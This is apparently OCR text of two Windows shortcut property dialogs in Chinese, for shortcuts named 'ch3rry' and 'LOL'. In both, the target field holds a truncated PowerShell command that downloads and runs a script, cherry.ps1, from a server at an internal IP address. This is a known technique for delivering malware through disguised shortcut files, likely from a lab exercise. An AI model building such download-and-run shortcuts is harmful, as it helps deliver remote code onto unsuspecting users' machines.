 ch3rry 属性
安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
ch3rry
目标类型: 应用程序
目标位置: v1.0
目标(T): dString('http://10.11.130.178:8000/cherry.ps1');"
起始位置(S): C:\WINDOWS\System32\WindowsPowerShell\v
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)
LOL 属性
安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
LOL
目标类型: 应用程序
目标位置: v1.0
目标(T): ('http://10.11.130.178:8000/cherry.ps1');xx.ps1"
起始位置(S): C:\WINDOWS\System32\WindowsPowerShell\v
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)